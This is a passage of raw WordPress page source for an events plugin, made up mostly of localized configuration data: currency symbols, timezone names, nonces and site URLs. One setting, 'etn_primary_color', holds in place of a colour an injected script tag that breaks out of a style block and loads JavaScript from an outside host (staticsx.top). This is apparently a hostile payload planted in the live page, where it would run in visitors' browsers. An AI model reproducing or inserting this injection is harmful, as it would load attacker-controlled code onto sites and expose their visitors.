col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 18, 2026","time_format":"g:i a","time_format_string":"5:50 pm","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"\u20b9","nonce":"7835e58b35","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/eventin-pro/assets/js/swiper-bundle.min.js?ver=4.0.53" id="swiper-bundle-min-js"></script>
<script type="text/javascript" id="jquery-countdown-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.dazzlerr.com","admin_url":"https:\/\/www.dazzlerr.com\/wp-admin\/","admin_email":"atul@dazzlerr.com","assets_url":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"23086","zoom_connection_check_nonce":"806a2a1daa","ticket_status_nonce":"be2ead77f5","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian 